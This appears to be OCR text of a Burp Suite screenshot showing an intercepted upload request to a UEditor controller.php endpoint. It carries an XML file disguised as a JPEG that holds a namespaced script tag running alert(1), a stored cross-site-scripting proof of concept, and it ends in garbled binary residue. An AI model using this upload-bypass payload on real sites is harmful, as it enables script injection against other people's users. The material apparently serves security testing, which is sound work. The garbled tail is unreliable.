 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 HaE xia SQL
截断 HTTP历史记录 WebSocket历史 选项
请求
放包 废包 拦截请求 行动 评论这个
Raw 参数 头 Hex
POST /Public/ueditor/php/controller.php?action=uploadfile HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------167484836311742174491063237914
Content-Length: 190053
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
-----------------------------167484836311742174491063237914
Content-Disposition: form-data; name="upfile"; filename="33.xml"
Content-Type: image/jpeg
<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml"> alert(1);
</something:script>
</body>
</html> @ @ @x1 ! @ / " @ @ @ @
@ b B @ ^ D@ @ @ @x1 ! @ / "
@ @ @ @ @ bH )e o g[ S, @